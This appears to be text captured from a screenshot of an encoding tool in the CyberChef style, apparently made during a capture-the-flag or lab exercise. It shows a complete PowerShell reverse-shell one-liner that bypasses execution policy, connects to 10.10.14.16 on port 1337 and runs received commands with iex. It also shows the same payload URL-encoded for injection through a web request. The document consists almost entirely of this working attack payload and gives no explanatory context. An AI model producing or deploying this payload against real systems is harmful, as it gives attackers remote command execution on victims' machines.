 Recipe
Input
URL Encode
Encode all special chars
powershell -ep bypass -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.16',1337);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){$data = (New-
Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2
= $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush();}$client.Close();
"
ABC 532 1
Tт Raw Bytes LF
Output
powershell%20%2Dep%20bypass%20%2Dnop%20%2Dc%20%22%24client%20%3D%20New%2DObject%20System%2ENet%2ESockets%2ETCPClient%28%271
0%2E10%2E14%2E16%27%2C1337%29%3B%24stream%20%3D%20%24client%2EGetStream%28%29%3B%5Bbyte%5B%5D%5D%24bytes%20%3D%200%2E%2E655
35%7C%25%7B0%7D%3Bwhile%28%28%24i%20%3D%20%24stream%2ERead%28%24bytes%2C%200%2C%20%24bytes%2ELength%29%29%20%2Dne%200%29%7B
%24data%20%3D%20%28New%2DObject%20%2DTypeName%20System%2EText%2EASCIIEncoding%29%2EGetString%28%24bytes%2C0%2C%20%24i%29%3B
%24sendback%20%3D%20%28iex%20%24data%202%3E%261%20%7C%20Out%2DString%20%29%3B%24sendback2%20%3D%20%24sendback%20%2B%20%27PS
%20%27%20%2B%20%28pwd%29%2EPath%20%2B%20%27%3E%20%27%3B%24sendbyte%20%3D%20%28%5Btext%2Eencoding%5D%3A%3AASCII%29%2EGetByte
s%28%24sendback2%29%3B%24stream%2EWrite%28%24sendbyte%2C0%2C%24sendbyte%2ELength%29%3B%24stream%2EFlush%28%29%3B%7D%24clien
t%2EClose%28%29%3B%22